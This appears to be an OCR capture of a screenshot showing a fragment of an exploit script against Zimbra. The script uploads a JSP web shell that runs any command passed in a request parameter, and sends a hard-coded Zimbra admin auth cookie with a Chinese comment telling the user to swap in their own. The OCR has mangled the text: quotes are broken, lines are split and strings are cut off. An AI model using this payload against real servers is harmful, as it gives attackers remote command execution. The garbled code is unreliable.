
in=Runtime.getRuntime().exec(request.getParameter("i")).ge
tInputStream();int a = -1;byte[] b = new byte[2048];out.print("
“);while((a=in.read(b))!=-1){out.println(new String(
“);}%>’,”text/plain”),
‘requestId’:(None,”12″,None),
}
headers ={
“Cookie”:”
ZM_ADMIN_AUTH_TOKEN=0_eb68a2a147c98c6d0c2257d
7638c4f1256493b28_69643d33363a65306661666438392d31
3336302d313164392d383636312d303030613935643938656
6323b6578703d31333a313539323733343831303035313b61
646d696e3d313a313b747970653d363a7a696d6272613b746
9643d393a3433323433373532323b”,#改成自己的